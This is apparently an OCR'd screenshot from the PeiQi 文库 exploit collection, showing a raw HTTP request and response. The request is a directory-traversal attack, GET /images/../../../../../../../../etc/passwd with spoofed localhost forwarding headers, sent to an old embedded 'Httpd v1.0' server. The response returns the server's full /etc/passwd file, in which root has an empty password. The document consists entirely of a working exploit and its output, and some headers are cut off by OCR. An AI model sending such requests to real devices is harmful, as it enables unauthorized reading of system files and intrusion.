 1 GET /images/../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Pragm
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng, change;v=b3;q=0.9
8 Referer
9 Accept-Encoding:
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 x-forwarded-for: 127.0.0.1
12 x-originating-ip: 127.0.0.1
13 x-remote-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 Connection: close
16
17
1 HTTP/1.1 200 OK
2 Server: Httpd v1.0 05may2008
3 Content-Type: application/octet-stream
4 Date: Sat, 15 May 2021 13:40:26 GMT
5 Last-Modified: Wed, 01 Sep 2010 06:03:49 GMT
6 Accept-Ranges: bytes
7 Content-Length: 534
8 Connection: Close
9
10 root::0:0:root:/root:/bin/bash
11 bin:*:1:1:bin:/bin:
12 daemon:*:2:2:daemon:/usr/sbin:
13 sys:*:3:3:sys:/dev:
14 adm:*:4:4:adm:/var/adm:
15 lp:*:5:7:lp:/var/spool/lpd:
16 sync:*:6:8:sync:/bin:/bin/sync
17 shutdown:*:7:9:shutdown:/sbin:/sbin/shutdown
18 halt:*:8:10:halt:/sbin:/sbin/halt
19 mail:*:9:11:mail:/var/spool/mail:
20 news:*:10:12:news:/var/spool/news:
21 uucp:*:11:13:uucp:/var/spool/uucp:
22 operator:*:12:0:operator:/root:
23 games:*:13:100:games:/usr/games:
24 ftp:*:15:14:ftp:/var/ftp:
25 man:*:16:100:man:/var/cache/man:
26 nobody:*:65534:65534:nobody:/home:/bin/sh
27
PeiQi 文库
PeiQi文库